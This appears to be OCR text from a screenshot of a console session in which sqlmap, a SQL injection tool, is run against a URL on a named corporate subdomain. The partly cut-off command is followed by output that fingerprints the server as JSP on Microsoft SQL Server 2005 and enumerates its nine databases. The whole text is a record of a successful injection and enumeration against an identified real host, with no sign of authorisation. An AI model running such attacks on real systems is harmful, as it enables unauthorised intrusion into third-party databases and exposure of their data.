 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://506pingjia.cofco.com:...
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:08:05] [INFO] fetching database names
[17:08:05] [INFO] the SQL query used returns 9 entries
[17:08:05] [INFO] resumed: "COFCOSMS"
[17:08:05] [INFO] resumed: "CXPT"
[17:08:06] [INFO] resumed: "IR"
[17:08:06] [INFO] resumed: "master"
[17:08:06] [INFO] resumed: "model"
[17:08:06] [INFO] resumed: "msdb"
[17:08:06] [INFO] resumed: "ReportServer"
[17:08:06] [INFO] resumed: "ReportServerTempDB"
[17:08:06] [INFO] resumed: "tempdb"
available databases [9]:
[*] COFCOSMS
[*] CXPT
[*] IR
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[17:08:06] [INFO] fetched data logged to text files under 'E:\sqlmap\output\506p